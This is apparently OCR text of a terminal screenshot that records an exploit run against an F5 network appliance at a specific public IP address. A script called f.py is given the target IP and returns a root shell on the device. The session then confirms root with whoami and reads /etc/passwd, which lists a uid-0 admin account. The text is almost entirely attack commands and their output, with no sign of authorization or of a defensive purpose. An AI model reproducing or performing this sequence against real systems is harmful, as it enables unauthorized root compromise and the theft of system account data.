 gtm3900-ywwl
File Edit View Search Terminal Help
[root@localhost /]# ssh 211.144.217.251
Password:
[root@localhost /]# python f.py
Enter the IP address of the F5: 211.144.217.251
Last login: Sat Mar 14 22:06:00 2015 from 113.246.108.160
[root@gtm3900-ywwl:LICENSE EXPIRED] config # whoami
root
[root@gtm3900-ywwl:LICENSE EXPIRED] config # cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500::/home/admin:/bin/false
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin